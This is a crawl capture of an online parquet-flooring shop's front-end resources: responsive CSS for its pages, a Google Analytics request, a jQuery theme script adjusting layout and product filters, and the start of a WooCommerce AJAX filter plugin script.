    #footer > .section:first-child {
        background-position: 43%;
    }
}

@media screen and (max-width: 768px) {
    img.footer-logo {
        position: absolute;
        bottom: 240px;
        left: initial;
        width: 200px;
        right: 80px;
    }
    #footer div#text-5 div {
        float: right;
        margin-right: 34px;
    }
    #footer div#nav_menu-2 {
        float: right;
        clear: both;
        padding-right: 120px;
        margin-right: 34px;
    }
    #footer > .section:first-child {
        padding-top: 85px;
    }
    #footer img.footer-logo {
        position: absolute;
        bottom: -8px;
        width: 200px;
        left: initial;
        margin-left: 11px;
    }
    #map-forest {
        height: 555px!important;
        width: calc(106% + 1px)!important;
        left: -15px;
    }
    .navbar-toggle {
        position: absolute;
        top: 45px;
        right: 24px;
        z-index: 99999;
    }
    #masthead .navbar-brand {
        max-width: 100%;
        width: 100%;
        text-align: center;
        margin-left: auto!important;
        margin-right: auto!important;
    }
    .menu .navbar-brand img {
        text-align: center;
        margin-left: auto;
        margin-right: auto;
        display: block;
    }
    .menu .navbar-brand img {
        left: initial;
    }
    .sg-safety-text-box {
        left: initial!important;
    }
    .sg-map-text {
        color: #fff;
        padding: 0px 10px 40px 0px;
    }
}

@media screen and (max-width: 530px) {
    .sg-safety-text-box {
        width: 100%;
        position: relative;
        text-align: center;
        padding: 65px 30px;
        background-color: rgb(41, 49, 58);
    }
    .sg-safety-text-left > div:nth-child(2) img {
        display: none;
    }
    .sg-safety-text-right .sg-safety-text-box {
        width: 100%;
        position: relative;
        text-align: center;
        background-color: rgb(41, 49, 58);
        padding: 65px 30px;
    }
    .sg-safety-text-left.last .sg-safety-text-box {
        padding: 65px 30px;
    }
    .sg-safety-text-right > div:first-child img {
        display: none;
    }
    .sg-box-left-syg::after {
        left: 7%;
    }
    .sg-box-left-syg p:first-child::after {
        right: 8%;
    }
    .sg-box-left-syg p:first-child::before {
        left: 7%;
    }
    #map-forest {
        height: 555px!important;
        width: calc(100% + 40px)!important;
        left: -15px;
    }
}

@media screen and (max-width: 320px) {
    h2,
    h1 {
        font-size: 33px!important;
    }
    .menu .navbar-brand img {
        left: initial;
        width: 240px;
    }
}


/* Kontakt */

@media screen and (max-width: 991px) {
    #forest-kontakt {
        height: 746px;
        width: 100%;
    }
    .kt-info {
        top: 215px;
    }
}

@media screen and (max-width: 900px) {
    .head-bg-products-mobile {
        background-position: 100%!important;
    }
}

@media screen and (max-width: 650px) {
    .kt-info {
        position: relative;
        top: 0px!important;
        top: 271px;
        right: 0px;
        color: #fff;
    }
    p.kt-form-info {
        width: calc(100vw - 120px);
        display: inline-block;
    }
    p.kt-form-text {
        display: inline-block;
        width: calc(100vw - 120px)!important;
        vertical-align: top;
        padding-left: 0px;
        top: -36px;
        position: relative;
    }
    p.kt-form-info input[type=submit] {
        background-color: #29313a;
        border: 1px solid #e3b64b;
        font-weight: bold;
        position: absolute;
        bottom: -5px;
        width: calc(100vw - 120px)!important;
    }
    #forest-kontakt {
        height: 300px!important;
    }
    .kt-info .kt-info-right {
        padding: 45px 65px;
    }
}

@media screen and (max-width: 550px) {
    .kt-info-right table td {
        display: block;
    }
}

@media screen and (max-width: 370px) {
    p.kt-form-text {
        display: block;
    }
    .kt-info-right table td {
        display: block;
        width: 195px!important;
    }
    .kt-info .kt-info-right {
        padding: 45px 40px;
    }
    p.kt-form-text {
        width: calc(100vw - 80px)!important;
    }
    p.kt-form-info {
        width: calc(100vw - 80px)!important;
    }
    p.kt-form-info input[type=submit] {
        width: calc(100vw - 80px)!important;
    }
}


/* Faq */

@media screen and (max-width: 991px) {
    .faq-sec-row-icons {
        margin-left: 0px;
    }
    .faq-acc-container {
        padding-left: 40px!important;
    }
    .faq-acc-container::before {
        left: 34px;
    }
}

@media screen and (max-width: 991px) {
    .page-id-245 div#wpcf7-f128-p245-o1 {
        margin-left: auto;
        margin-right: auto;
        text-align: center;
    }
    .page-id-245 p.kt-form-info input[type=submit] {
        bottom: 35px;
    }
}

@media screen and (max-width: 650px) {
    .page-id-245 p.kt-form-info input[type=submit] {
        bottom: initial;
        position: relative;
        text-align: center;
        top: 285px;
    }
}

@media screen and (max-width: 530px) {
    .page-id-245 .align-center form.wpcf7-form {
        width: initial;
    }
    .page-id-245 form.wpcf7-form {
        width: initial;
    }
    .page-id-245 p.kt-form-text {
        margin-left: auto;
        margin-right: auto;
    }
}


/* Dla architektów */

@media screen and (max-width: 1199px) {
    img.fq-boxes-logo8 {
        top: 28%;
        left: 52%;
         }
    img.fq-boxes-logo7 {
        top: 23%;
        left: 31%;
    }
    .fq-mini-boxes-container {
        width: 22%;
    }
    img.fq-mini-boxes-logo2 {
        left: 28.5%;
        top: 28%;
    }
    img.fq-mini-boxes-logo3 {
        top: 28%;
        right: 28.1%;
    }
    img.fq-mini-boxes-logo4 {
        top: 29%;
        right: 4.5%;
        width: 21%;
    }
}

@media screen and (max-width: 991px) {
    img.fq-boxes-logo8 {
        top: 19%;
        width: 17%;
        left: 52.3%;
    }
    img.fq-boxes-logo7 {
        top: 14%;
        width: 20%;
        left: 30%;
    }
    img.fq-mini-boxes-logo1 {
        top: 26%;
        left: 5.3%;
        width: 19%;
    }
    img.fq-mini-boxes-logo2 {
        left: 28.7%;
        top: 26%;
        width: 19%;
    }
    img.fq-mini-boxes-logo3 {
        top: 26%;
        right: 28.5%;
        width: 19%;
    }
    img.fq-mini-boxes-logo4 {
        top: 29%;
        right: 4.5%;
        width: 19%;
    }
}

@media screen and (max-width: 750px) {
    .fq-boxes-container {
        width: 30%;
    }
    img.fq-boxes-logo2 {
        left: 54.2%;
        top: 22%;
        width: 28%;
    }
    img.fq-boxes-logo1 {
        top: 26%;
        left: 19%;
        width: 28%;
    }
}

@media screen and (max-width: 670px) {
    .fq-mini-boxes-container {
        width: 48%;
        display: block;
        margin-left: auto;
        margin-right: auto;
        margin-bottom: 20px;
    }
    img.fq-mini-boxes-logo1 {
        top: 7%;
        left: 32.7%;
        width: 35%;
    }
    img.fq-mini-boxes-logo2 {
        left: 31.4%;
        top: 32%;
        width: 36%;
    }
    img.fq-mini-boxes-logo3 {
        top: 57.6%;
        right: 31.5%;
        width: 36%;
    }
    img.fq-mini-boxes-logo4 {
        top: 83%;
        right: 32.5%;
        width: 35%;
    }
    .fq-boxes-container {
        display: block;
        margin-left: auto;
        margin-right: auto;
        margin-bottom: 20px;
        width: 50%;
        max-height: 46vw;
    }
    img.fq-boxes-logo1 {
        top: 14%;
        left: 34%;
        width: 33%;
    }
    img.fq-boxes-logo2 {
        left: 36.2%;
        top: 66%;
        width: 30%;
    }
    img.fq-boxes-logo8 {
        top: 63%;
        width: 47%;
        left: 28%;
    }
    img.fq-boxes-logo7 {
        top: 9%;
        width: 57%;
        left: 21.5%;
    }
}

@media screen and (max-width: 991px) {
    .page-id-123 div#wpcf7-f256-p123-o1 {
        margin-left: auto;
        margin-right: auto;
        text-align: center;
    }
    .page-id-123 p.kt-form-info input[type=submit] {
        bottom: 35px;
    }
}

@media screen and (max-width: 650px) {
    .page-id-123 p.kt-form-info input[type=submit] {
        bottom: initial;
        position: relative;
        text-align: center;
        top: 285px;
    }
}

@media screen and (max-width: 530px) {
    .page-id-123 form.wpcf7-form {
        width: initial;
    }
    .page-id-123 form.wpcf7-form {
        width: initial;
    }
    .page-id-123 p.kt-form-text {
        margin-left: auto;
        margin-right: auto;
    }
}


/* Montaż */

@media screen and (max-width: 1199px) {
    .mt-left-box-text {
        position: absolute;
        width: 48%;
    }
    .mt-left-box-text {
        width: 48%;
        top: 110px;
        left: -10px;
    }
    .mt-box-container-right .mt-left-box-text {
        top: 46px;
        right: -10px;
        left: initial;
    }
    .mt-box-container.second .mt-left-box-text {
        top: 173px;
        left: -10px;
    }
    .mt-box-container-right.second .mt-left-box-text {
        top: 160px;
    }
    .mt-box-choose {
        display: inline-block;
        width: 30.2%;
    }
    .mt-box-choose::after {
        content: "";
        width: 29.5%;
        height: 285px;
    }
    .mt-choose-container .mt-choose-text1 {
        position: absolute;
        left: 6%;
        top: 43.3%;
        z-index: 1;
    }
    .mt-choose-container .mt-choose-text2 {
        position: absolute;
        left: 41.0%;
        top: 44.3%;
        z-index: 1;
    }
    .mt-choose-container .mt-choose-text3 {
        right: 12%;
        top: 44.3%;
        position: absolute;
        z-index: 1;
    }
}

@media screen and (max-width: 991px) {
    .mt-left-box-text {
        width: 75%;
        top: 52px;
        left: -10px;
    }
    .mt-left-box-text {
        width: 75%;
    }
    .mt-left-box-text::after {
        width: 87.7%;
    }
    .mt-box-container.second .mt-left-box-text {
        top: 80px;
    }
    .mt-box-container-right.second .mt-left-box-text {
        top: 112px;
    }
    .mt-box-container-right .mt-left-box-text {
        top: 8px;
    }
    .mt-box-choose {
        width: 29.3%;
    }
    .mt-box-choose::after {
        width: 28.1%;
        height: 211px;
    }
    .mt-choose-container .mt-choose-text1 {
        position: absolute;
        left: 7%;
        top: 43.3%;
        font-size: 21px;
        z-index: 1;
    }
    .mt-choose-container .mt-choose-text2 {
        position: absolute;
        left: 41.8%;
        top: 44.3%;
        font-size: 21px;
        z-index: 1;
    }
    .mt-choose-container .mt-choose-text3 {
        right: 13%;
        top: 44.3%;
        font-size: 21px;
        position: absolute;
        z-index: 1;
    }
}

@media screen and (max-width: 768px) {
    .mt-box-choose {
        width: 35.5%;
        display: block;
        margin-bottom: 25px;
        margin-left: auto;
        margin-right: auto;
    }
    .mt-box-choose::after {
        width: 47.5%;
        height: 350px;
    }
    .mt-choose-container .mt-choose-text3 {
        left: 41%;
        top: 75.8%;
        font-size: 5vw;
        position: absolute;
        z-index: 1;
    }
    .mt-choose-container .mt-choose-text2 {
        position: absolute;
        left: 34.9%;
        top: 45.8%;
        font-size: 5vw;
        z-index: 1;
    }
    .mt-choose-container .mt-choose-text1 {
        position: absolute;
        left: 35%;
        top: 16.8%;
        font-size: 4vw;
        z-index: 1;
    }
    .mt-box-choose::after {
        display: none;
    }
    .mt-left-box-text {
        width: 100%;
        position: relative;
        left: 0px;
        top: 20px;
    }
    .mt-left-box-text::after {
        left: 6%;
    }
    .mt-left-box-text p:first-child::before {
        left: 6%;
    }
    .mt-left-box-text p:first-child::after {
        right: 6.3%;
    }
    .mt-box-container-right .mt-left-box-text {
        right: 0px;
    }
    .mt-box-container-right .mt-left-box-text {
        top: 20px;
    }
    .mt-box-container.second .mt-left-box-text {
        top: 20px;
        left: 0px;
    }
    .mt-box-container-right.second .mt-left-box-text {
        top: 20px;
    }
}


/* Tarsy */

@media screen and (max-width: 991px) {
    .pd-box-syg {
        width: 100%;
    }
    .navbar-toggle {
        position: absolute;
        top: 5px;
        width: 40px;
        right: 24px;
        height: 20px;
        z-index: 99999;
    }
    .pd-box-syg::after {
        content: "";
        width: 86%;
        height: calc(100% - 89px);
        border-left: 1px solid #e3b64b;
        border-right: 1px solid #e3b64b;
        border-bottom: 1px solid #e3b64b;
        display: block;
        position: absolute;
        top: 45px;
        left: 7%;
    }
    .pd-box-syg p:first-child::before {
        content: "";
        width: 38%;
        height: 85%;
        border-top: 1px solid #e3b64b;
        display: block;
        position: absolute;
        top: 45px;
        left: 7%;
    }
    .pd-box-syg p:first-child::after {
        content: "";
        width: 36%;
        height: 85%;
        border-top: 1px solid #e3b64b;
        display: block;
        position: absolute;
        top: 45px;
        right: 7%;
    }
    .col-text-1.text-normal.pd-buttons-container.element-top-20.element-bottom-20 a:first-child button {
        margin-bottom: 14px;
    }
}

@media screen and (max-width: 680px) {
    img.mt-sygnet-box {
        position: absolute;
        top: 21px;
        left: 46.5%;
        z-index: 9999;
    }
}

@media screen and (max-width: 530px) {
    img.mt-sygnet-box {
        position: absolute;
        top: 30px;
        left: 46.5%;
        width: 10%;
        z-index: 9999;
    }
    .gridlist-toggle {
        display: none!important;
    }
}

@media screen and (max-width: 380px) {
    .pd-box-syg {
        padding: 44px 28px;
    }
}


/* Producenci */

@media screen and (max-width: 1199px) {
    .pd-producents .fq-mini-boxes-container {
        margin: 0px 6px;
    }
    .pd-producents .fq-mini-boxes-container {
        max-height: 141px;
    }
}

@media screen and (max-width: 991px) {
    .pd-box-syg.second {
        width: 100%;
    }
    .pd-box-syg.second::after {
        width: 86%;
        left: 7%;
    }
    .pd-box-syg.second p:first-child::before {
        width: 38%;
        left: 7%;
    }
    .pd-box-syg.second p:first-child::after {
        width: 36%;
        right: 7%;
    }
    .pd-producents .fq-mini-boxes-container {
        margin: 6px 4px;
    }
    .pd-producents .fq-mini-boxes-container {
        max-height: 108px;
    }
}

@media screen and (max-width: 715px) {
    .pd-producents .fq-mini-boxes-container {
        display: inline-block;
        width: 14.7%;
    }
    .pd-box-syg::after,
    .pd-box-syg.second::after {
        content: "";
        width: 86%;
        height: calc(100% - 60px);
        border-left: 1px solid #e3b64b;
        border-right: 1px solid #e3b64b;
        border-bottom: 1px solid #e3b64b;
        display: block;
        position: absolute;
        top: 30px;
        left: 7%;
    }
    .pd-box-syg p:first-child::before,
    .pd-box-syg.second p:first-child::before {
        top: 30px;
    }
    .pd-box-syg p:first-child::after,
    .pd-box-syg.second p:first-child::after {
        top: 30px;
    }
    img.mt-sygnet-box {
        position: absolute;
        top: 8px;
    }
}

@media screen and (max-width: 540px) {
    .pd-producents .fq-mini-boxes-container {
        display: block;
        width: 49.8%;
        margin-left: auto;
        margin-right: auto;
        max-height: 46vw;
    }
    .pd-producents img.fq-mini-boxes-logo5 {
        position: absolute;
        display: block;
        top: 11%;
        right: 32.7%;
        width: 32%;
    }
    .pd-producents img.fq-mini-boxes-logo6 {
        position: absolute;
        display: block;
        top: 43.6%;
        right: 32.2%;
        width: 32%;
    }
    .pd-producents img.fq-mini-boxes-logo2 {
        position: absolute;
        display: block;
        left: 33.7%;
        top: 78%;
        width: 32%;
    }
    .pd-producents img.fq-mini-boxes-logo3 {
        position: absolute;
        display: block;
        top: 72%;
        right: 34.1%;
        width: 32%;
    }
    .pd-producents img.fq-mini-boxes-logo4 {
        position: absolute;
        display: block;
        top: 89%;
        right: 35.1%;
        width: 32%;
    }
}

@media screen and (max-width: 380px) {
    .pd-box-syg.second {
        padding: 44px 28px;
    }
    .pd-producents img.fq-mini-boxes-logo1 {
        position: absolute;
        display: block;
        top: 38.6%;
        left: 34.6%;
        width: 32%;
    }
    .pd-buttons-container button {
        margin: 0px;
        width: 200px;
        height: 69px;
    }
    #footer > .section:first-child {
        background-position: 41%;
    }
}


/* o Firmie */

@media screen and (max-width: 1199px) {
    .of-left-box-text {
        position: absolute;
        width: 70%;
        top: 85px;
    }
    .of-box-syg::after {
        content: "";
        width: 89.2%;
        height: calc(100% - 265px);
        border-left: 1px solid #e3b64b;
        border-right: 1px solid #e3b64b;
        border-bottom: 1px solid #e3b64b;
        display: block;
        position: absolute;
        top: 135px;
        left: 5.4%;
    }
    .of-box-syg {
        height: 755px;
    }
    .boxes-of .three-boxes {
        min-height: 484px;
    }
}

@media screen and (max-width: 991px) {
    .of-left-box-text {
        position: relative;
        width: 100%;
        top: 85px;
    }
    .of-left-box-text p:first-child::after {
        width: 40%;
    }
    .of-left-box-text p:first-child::before {
        width: 40%;
    }
    .page-id-260 img.of-sygnet-box {
        position: absolute;
        top: 20px;
        left: 47%;
        z-index: 9999;
    }
    .of-box-syg p:first-child::before {
        content: "";
        width: 47%;
        height: 85%;
        border-top: 1px solid #e3b64b;
        display: block;
        position: absolute;
        top: -42px;
        left: -19px;
    }
    .of-box-syg p:first-child::after {
        content: "";
        width: 43%;
        height: 85%;
        border-top: 1px solid #e3b64b;
        display: block;
        position: absolute;
        top: -42px;
        right: -18px;
    }
    img.of-sec-sygnet-box {
        position: absolute;
        top: -60px;
        left: 46.2%;
        z-index: 9999;
    }
    .of-box-syg {
        height: 920px;
    }
    .boxes-of .three-boxes {
        min-height: 0;
    }
    .of-box-container-right .of-left-box-text {
        top: 89px;
        margin-left: 2%;
    }
    .of-left-box-text::after {
        width: calc(100% - 71px);
    }
    .of-box-syg::after {
        content: "";
        width: calc(100% - 100px);
        height: calc(100% - 265px);
        border-left: 1px solid #e3b64b;
        border-right: 1px solid #e3b64b;
        border-bottom: 1px solid #e3b64b;
        display: block;
        position: absolute;
        top: 135px;
        left: 50px;
    }
    .of-box-syg {
        height: auto;
    }
    .page-id-260 img.of-sygnet-box {
        position: absolute;
        top: 20px;
        left: 47%;
        z-index: 9999;
        width: 7%;
    }
}

@media screen and (max-width: 600px) {
    .of-box-syg ul {
        padding-left: 0px;
    }
    img.of-sec-sygnet-box {
        left: 45.2%;
    }
    .page-id-260 img.of-sygnet-box {
        position: absolute;
        top: 30px;
        left: 47%;
        z-index: 9999;
        width: 7%;
    }
    .of-box-container-right .of-left-box-text {
        top: 89px;
        margin-left: 15px;
    }
}

@media screen and (max-width: 480px) {
    img.of-sec-sygnet-box {
        left: 44.2%;
    }
}

@media screen and (max-width: 400px) {
    .of-box-syg h2 {
        font-size: 29px;
    }
    img.of-sec-sygnet-box {
        left: 42.2%;
        width: 20%;
    }
    .page-id-260 img.of-sygnet-box {
        display: none;
    }
}


/* Produkty */

@media screen and (max-width: 1199px) {
    h3.widget-title.berocket_aapf_widget-title span {
        border: 1px solid #E3B64B;
        display: block;
        padding: 9px 8px;
        font-size: 14px;
        margin: 0px 11px 0px 0px;
    }
    #berocket_aapf_widget-3 ul {
        left: 18px;
    }
    #berocket_aapf_widget-5 ul {
        left: 28px;
    }
    #berocket_aapf_widget-6 ul {
        left: 54px;
    }
    #berocket_aapf_widget-7 ul {
        left: 40px;
    }
    #berocket_aapf_widget-8 ul {
        left: 100px;
    }
    #berocket_aapf_widget-10 ul {
        right: -45px;
    }
    .products.list-container.list .product-info {
        position: absolute;
        top: 0px;
        left: 265px;
        border: none;
    }
    .description p {
        width: 410px;
        -webkit-line-clamp: 2;
    }
    .products.list-container.list .product-image-overlay {
        left: 244px;
        width: calc(24% - 15px);
    }
    .product-image-overlay {
        margin: 10px 15px 24px!important;
    }
    .list .product-subtitle {
        padding-top: 20px;
    }
    .wpb_wl_preview_area {
        top: 240px;
    }
}

@media screen and (max-width: 991px) {
    #berocket_aapf_widget-10 ul {
        right: -20px;
    }
    .woocommerce.single-product div#dgwt_wcas_ajax_search-2 {
        text-align: center;
    }
    .products.list-container.list .product-info {
        left: 268px;
    }
    .wpb_wl_preview_area {
    top: 290px;
}
}

@media screen and (max-width: 768px) {
    .description p {
        display: none;
    }
    .products.list-container.list .product-info {
        left: 37%;
    }
    .products.list-container.list .product-image-overlay {
        display: none;
    }
}

@media screen and (max-width: 380px) {
    .products.list-container.list .product-info {
        left: 37%;
        width: 57%;
        top: -13px;
    }
    .products.list-container.list .product-title {
        font-size: 16px;
    }
}

@media screen and (max-width: 725px) {
    .filters-forestile > div {
        display: inline-block;
    }
    .sidebar-widget {
        margin-bottom: 20px;
    }
    .woocommerce div#dgwt_wcas_ajax_search-2 {
        width: 275px;
        position: relative;
        top: 0px;
        right: 0px;
    }
    .gridlist-toggle {
        display: block;
        position: relative;
        top: -16px;
        right: 0;
    }
    .single-product table.shop_attributes.table tr {
        display: inherit;
    }
}

@media screen and (max-width: 720px) {
    .filters-forestile > div {
        display: block;
    }
    h3.widget-title.berocket_aapf_widget-title span {
        margin: 0;
    }
    ul.berocket_aapf_widget {
        width: calc(100% - 37px);
    }
    ul.berocket_aapf_widget:before {
        top: -10px;
        left: 49%;
    }
    #berocket_aapf_widget-3 ul,
    #berocket_aapf_widget-5 ul,
    #berocket_aapf_widget-6 ul,
    #berocket_aapf_widget-7 ul,
    #berocket_aapf_widget-8 ul,
    #berocket_aapf_widget-10 ul {
        left: 18px!important;
    }
}

@media screen and (max-width: 480px) {
    .tp-leftarrow.tparrows.uranus {
        display: none;
    }
    .tp-rightarrow.tparrows.uranus {
        display: none;
    }
}


/* Inspiracje */

@media screen and (max-width: 1199px) {
    .woocommerce.term-inspiracje div#dgwt_wcas_ajax_search-2 {
        width: 100%;
        position: relative;
        top: 1px;
        right: 0;
        margin-right: auto;
        margin-left: auto;
        text-align: center;
    }
    .term-inspiracje #text-6 {
        padding-left: 110px;
    }
    .term-inspiracje #berocket_aapf_widget-3 ul {
        left: 129px;
    }
    .term-inspiracje #berocket_aapf_widget-5 ul {
        left: 207px;
    }
    .term-inspiracje #berocket_aapf_widget-6 ul {
        left: 300px;
    }
    .term-inspiracje #berocket_aapf_widget-7 ul {
        left: 399px;
    }
    .term-inspiracje #berocket_aapf_widget-8 ul {
        left: 542px;
    }
    .term-inspiracje #berocket_aapf_widget-10 ul {
        right: 88px;
    }
}

@media screen and (max-width: 991px) {
    .term-inspiracje #text-6 {
        padding-left: 11px;
    }
    .term-inspiracje #berocket_aapf_widget-3 ul {
        left: 29px;
    }
    .term-inspiracje #berocket_aapf_widget-5 ul {
        left: 109px;
    }
    .term-inspiracje #berocket_aapf_widget-6 ul {
        left: 200px;
    }
    .term-inspiracje #berocket_aapf_widget-7 ul {
        left: 301px;
    }
    .term-inspiracje #berocket_aapf_widget-8 ul {
        left: 443px;
    }
    .term-inspiracje #berocket_aapf_widget-10 ul {
        right: -33px;
    }
}

@media screen and (max-width: 768px) {
    .wpb_wl_preview_area {
        display: block;
        position: absolute;
        bottom: 90px;
        top: initial;
        text-align: center;
        width: calc(100% - 32px);
        z-index: 999;
    }
}

.mfp-container .mfp-arrow-right {
    right: 60px;
}

.mfp-container button.mfp-arrow {
    background: transparent !important;
	
}

.tax-product_cat .product-shadow > .description   {
	display: none!important;
}


.term-inspiracje li.product .wpb_wl_preview {
    visibility: hidden;
    opacity: 0;
    box-shadow: none;
    color: #fff;
    height: 40px!important;
    border: 1px solid rgba(227, 182, 75, 0.85);
    background-color: rgba(41, 49, 58, 0.85);
    margin: 10px 15px!important;
    width: calc(100% - 30px)!important;
    display: block!important;
    position: relative;
    bottom: 15px;
    overflow: hidden;
	transition: 1s ease;
}

.term-inspiracje li.product:hover .wpb_wl_preview {
    visibility: visible;
    opacity: 1;
	transition: 1s ease;
}

.term-inspiracje .wpb_wl_preview.open-popup-link {
	color: transparent!important;
}

.term-inspiracje .wpb_wl_preview.open-popup-link::before {
	content: "Powiększ";
	color: #fff;
	position: absolute;
	    font-size: 17px;
    font-family: 'EB Garamond';
	    line-height: 21px;
}

.term-inspiracje .wpb_wl_images img {
    border-radius: 0!important;
    box-shadow: inherit!important;
    display: block;
	width: 90vh;
    margin-left: auto;
    margin-bottom: 20px;
    margin-right: auto;
}
.term-inspiracje a.woocommerce-LoopProduct-link {
    cursor: pointer;
}

.term-inspiracje .mfp-container button.mfp-arrow {
    position: fixed;
}

ul.products.list-container span.product-shadow a div.description {
    display: block;
}

ul.products.list-container span.product-shadow div.description {
    display: none;
}

ul.products.list-container.grid span.product-shadow div.description {
    display: none;
}

body:not(.term-inspiracje) ul.products.list-container.grid span.product-shadow .wpb_wl_preview_area {
    display: none;
}

.list-container .product-info .description {
	display: none!important;
}

.post-114 .kt-info .kt-info-right {
    padding: 30px 80px 8px 80px;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1397357364&t=pageview&_s=1&dl=https%3A%2F%2Fforestile.pl%2Fparkiety%2Fparkiet-drewniany-jodelka-francuska-dab-puro%2F&ul=en-us%40posix&dt=Parkiet%20jode%C5%82ka%20francuska%20D%C4%84B%20PURO%20-%20doskona%C5%82ej%20marki%20Listone%20Giordano&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1528095218&gjid=1480631712&cid=846590270.1769607027&tid=UA-89128224-1&_gid=2071751973.1769607027&_r=1&_slc=1&z=853783236
body_size: -450
content:
2,cG-P32BWW3MJ3

--- FILE ---
content_type: text/javascript
request_url: https://forestile.pl/wp-content/themes/lambda/forestile.js
body_size: 963
content:
jQuery('.bxslider').bxSlider({
    pagerCustom: '#bx-pager'
});

jQuery('.single-product').ready(function() {
    jQuery('.col-md-9 .section > div').removeClass('container');
})

jQuery(document).ready(function() {
	
	jQuery(".vc_mobile .menu-item .dropdown").on("click", function() {
		jQuery(this).toggleClass("open");
	})

    jQuery(".fq-mini-boxes-container").on("click", function(e) {
        e.preventDefault();
        window.location.href = jQuery(this).find("a").attr('href');
    });

    jQuery(".fq-boxes-container").on("click", function(e) {
        e.preventDefault();
        window.location.href = jQuery(this).find("a").attr('href');
    });

    jQuery(".mt-box-choose").on("click", function(e) {
        e.preventDefault();
        window.location.href = jQuery(this).find("a").attr('href');
    });

    jQuery(".fq-boxes-container").on("click", function(e) {
        e.preventDefault();
        window.location.href = jQuery(this).find("a").attr('href');
    });


    var nav = jQuery('#masthead');
    var conPad = jQuery('#content');

    if (jQuery(window).width() > 991) {
        jQuery(window).scroll(function() {
            if (jQuery(this).scrollTop() > 220) {
                nav.addClass("f-nav");
                conPad.addClass("f-content");
            } else {
                nav.removeClass("f-nav");
                conPad.removeClass("f-content");
            }
        });
    }

    if (jQuery(window).width() < 991) {
        jQuery('.upsells.products').insertAfter('.col-md-9');
    }





    jQuery('h4.product-subtitle').each(function() {
        jQuery(this).insertBefore(jQuery(this).prev('h3'));
    });

    var filtry = '<div class="filters-forestile"></div>'
    jQuery('.gridlist-toggle').after(filtry);
    jQuery('.widget_berocket_aapf').appendTo('.filters-forestile');

    jQuery(".shop_attributes.table th:contains('Wzory ułożenia')").parent().hide();
    jQuery('.shop_attributes.table ul.jcaa_attr_select.jcaa_size_large').appendTo('.wzory-ulozenia');


    jQuery('#dgwt_wcas_ajax_search-2').insertAfter(jQuery('.gridlist-toggle'));
    jQuery('#text-6').prependTo('.filters-forestile');



     jQuery('#berocket_aapf_widget-10 ul li:contains("Bezsęczna")').hide();

    jQuery('.slides.product-gallery').css('margin-left', "-420px");

    jQuery('.term-inspiracje .col-md-3').hide();
    jQuery('.term-inspiracje .col-md-9').addClass('custom-width-inspiration');

    jQuery('.term-inspiracje .products.list-container.list').removeClass('list');

    var nieZnal = jQuery(".woocommerce-info.alert.alert-info:contains('Nie znaleziono produktów, których szukasz.')").parent().parent().parent().parent().parent();
    jQuery(nieZnal).children('.sidebar-widget').hide();

    var nieZnale = jQuery(".woocommerce-info.alert.alert-info:contains('Nie znaleziono produktów, których szukasz.')").parent().parent().parent().parent();
    jQuery(nieZnale).children().children('#dgwt_wcas_ajax_search-2').hide();


    jQuery('.term-inspiracje .product-info').parent().removeAttr('href');
    jQuery('.term-inspiracje .woocommerce-LoopProduct-link').removeAttr('href');

    jQuery('.wpb_wl_images a.woocommerce-main-image.zoom').removeAttr('href');



    jQuery('ul.jcaa_attr_select.jcaa_size_large li img').removeAttr('title');

    jQuery('.custom-width-inspiration .woocommerce-loop-product__link').on('click', function(e) {
        var P = jQuery( this ).next().next().next();
        jQuery( P ).find( 'a').first().trigger( 'click' );
    });
});


--- FILE ---
content_type: text/javascript
request_url: https://forestile.pl/wp-content/plugins/woocommerce-ajax-filters/js/widget.min.js?ver=1.3.7
body_size: 18401
content:
/* packer link http://dean.edwards.name/packer/ */
var updateProducts, berocket_set_slider, berocket_product_recount, global_ajax_data, br_reset_all_filters, berocket_filters_first_load, berocket_in_array;
var berocket_aapf_widget_product_filters = [],
    berocket_aapf_widget_product_limits = [],
    berocket_aapf_widget_product_price_limit = [],
    berocket_aapf_attribute_data = {name: [], data: [], jquery: false, loaded: false},
    berocket_aapf_child_parent_loaded = true,
    woocommerce_pagination_page = 1,
    berocket_aapf_widget_wait_for_button = false,
    berocket_aapf_widget_selected_filters = [],
    berocket_aapf_reset_info = [],
    berocket_aapf_404_jump = false,
    berocket_aapf_404_jump_fail = false,
    berocket_aapf_widget_first_page_jump = true,
    $berocket_aapf_last_changed,
    berocket_last_ajax_request = null,
    berocket_last_ajax_request_id = 1,
    berocket_child_no_products = '',
    berocket_replace_only_html = false;
(function ($){
    $('body').append('<div class="berocket_aapf_widget_loading_preload" style="position:relative; width: 1px; height: 1px;overflow: hidden;">'+the_ajax_script.load_image+'</div>');
    $(document).ready(function (){
        $('.berocket_aapf_widget_loading_preload').remove();

        $(document).on('change', '.br_date_filter', function() {
            var $berocket_aapf_widget = $(this).parents('.berocket_aapf_widget');
            var $date_info = $berocket_aapf_widget.find('.berocket_date_picker');
            var value = berocket_convert_date_to_date_picker($(this).datepicker( "getDate" ));
            value = value.replace(/\//g, '');
            if( $(this).is('.br_start_date')) {
                $date_info.data('value_1',  $(this).val());
                $date_info.data('value1', value);
            } else {
                $date_info.data('value_2',  $(this).val());
                $date_info.data('value2', value);
            }
        });
        function berocket_convert_date_to_date_picker(date) {
            var mm = date.getMonth();
            mm++;
            if( mm < 10 ) {
                mm = '0'+mm;
            }
            var dd = date.getDate();
            if( dd < 10 ) {
                dd = '0'+dd;
            }
            var yy = date.getFullYear();
            return mm+'/'+dd+'/'+yy;
        }
        if( $(the_ajax_script.products_holder_id).is('.wf-container') ) {
            berocket_replace_only_html = true;
        }

        var berocket_unselect_all = false;
        the_ajax_script.woocommerce_removes = JSON.parse(the_ajax_script.woocommerce_removes);

        function berocket_fire( func ){
            if ( typeof the_ajax_script.user_func != 'undefined'
                && the_ajax_script.user_func != null
                && typeof func != 'undefined'
                && func.length > 0
            ) {
                try{
                    eval( func );
                } catch(err){
                    alert('You have some incorrect JavaScript code (AJAX Products Filter)');
                }
            }
        }

        function init_styler(){
            setTimeout(function() {
               $('.themed').styler();
            }, 100);
        }

        function update_selected_area() {
            var selected_area_exist = true;
            if ( ! $('.berocket_aapf_widget_selected_area').hasClass('berocket_aapf_widget_selected_area') ) {
                selected_area_exist = false;
                if( ! $('.berocket_aapf_reset_button').hasClass('berocket_aapf_reset_button') ) {
                    return false;
                }
            }
            tmp_html = '';
            prev_label = false;
            el_type = '';
            selected = [];
            berocket_aapf_reset_info = [];
            var select_taxonomies = [];
            if ( typeof berocket_aapf_widget_selected_filters != 'undefined' && berocket_aapf_widget_selected_filters.length > 0 ) {
